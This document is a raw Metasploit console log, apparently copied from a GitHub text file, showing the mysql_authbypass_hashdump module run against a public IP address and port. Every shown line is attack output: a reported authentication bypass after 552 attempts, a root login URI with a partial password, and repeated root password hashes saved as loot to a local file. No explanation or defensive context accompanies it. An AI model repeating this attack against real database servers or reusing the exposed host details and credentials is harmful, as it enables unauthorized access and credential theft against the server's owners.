 msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 47.97.210.141:9906 - 47.97.210.141:9906 The server allows logins, proceeding with bypass test
[*] 47.97.210.141:9906 - 47.97.210.141:9906 Authentication bypass is 10% complete
[*] 47.97.210.141:9906 - 47.97.210.141:9906 Authentication bypass is 20% complete
[*] 47.97.210.141:9906 - 47.97.210.141:9906 Authentication bypass is 30% complete
[*] 47.97.210.141:9906 - 47.97.210.141:9906 Authentication bypass is 40% complete
[*] 47.97.210.141:9906 - 47.97.210.141:9906 Authentication bypass is 50% complete
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Successfully bypassed authentication after 552 attempts. URI: mysql://root:Tu@4
7.97.210.141:9906
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Successfully exploited the authentication bypass flaw, dumping hashes...
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 47.97.210.141:9906 - 47.97.210.141:9906 Hash Table has been saved: /root/.msf4/loot/20200330061248_default_47.97.210.14
1_mysql.hashes_378593.txt
[*] 47.97.210.141:9906 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed